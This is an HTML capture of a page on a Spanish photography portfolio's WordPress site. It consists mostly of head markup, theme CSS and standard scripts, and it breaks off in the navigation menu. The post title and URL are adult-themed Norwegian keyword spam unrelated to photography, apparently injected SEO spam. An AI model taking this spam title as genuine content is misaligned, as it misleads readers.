

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/japanske-damer-norwegian-porn-star-erotiske-butikker-oslo-shemale-date
body_size: 39632
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Japanske damer norwegian porn star | erotiske butikker oslo shemale date &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Japanske damer norwegian porn star | erotiske butikker oslo shemale date del feed" href="https://alfonsduran.com/japanske-damer-norwegian-porn-star-erotiske-butikker-oslo-shemale-date/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fjapanske-damer-norwegian-porn-star-erotiske-butikker-oslo-shemale-date" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fjapanske-damer-norwegian-porn-star-erotiske-butikker-oslo-shemale-date&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/19950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/japanske-damer-norwegian-porn-star-erotiske-butikker-oslo-shemale-date" />
<link rel='shortlink' href='https://alfonsduran.com/?p=19950' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-19950 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
